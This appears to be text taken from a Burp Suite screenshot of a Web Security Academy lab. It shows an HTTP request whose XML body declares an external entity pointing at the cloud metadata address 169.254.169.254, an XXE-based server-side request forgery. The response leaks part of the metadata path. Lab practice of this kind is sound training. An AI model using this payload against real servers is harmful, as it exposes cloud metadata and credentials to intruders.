 Send Cancel < > Ta
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0afa00ef03e15c41c0cc4263008a00bd.web-security-academy.net
3 Cookie: session=kc5BRhQdwaZu5z08nPFRMrxyKc0Kjrmi
4 Content-Length: 180
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://0afa00ef03e15c41c0cc4263008a00bd.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0afa00ef03e15c41c0cc4263008a00bd.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/"> ]>
22 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 28
5
6 "Invalid product ID: latest"